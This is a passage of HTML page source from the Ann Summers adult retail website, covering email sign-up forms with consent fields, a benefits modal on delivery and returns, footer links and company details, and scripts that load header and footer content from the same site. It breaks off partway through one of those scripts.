                    <li class="article-item">
                        <a href="https://www.annsummers.com/content-hub/sex-toy-guides/best-sex-toys-for-beginners.html" class="article-link">
                            <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf8cfadaa/images/guides/thumbnails/toys_hero-dt.jpg" alt=""/>
                            <div class="article-info">
                                <h2 class="article-title">Try Something New with Sex Toys</h2>
                                <p>Try something new this year and experiment with sex toys to enhance your bedroom activity. Read more about our favourite sex toys, online here.</p>
                            </div>
                        </a>
                    </li>
                    
                    
                </ul>
            </div>
        </div>
    </div>
</div>
    <!-- END_dwmarker -->

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
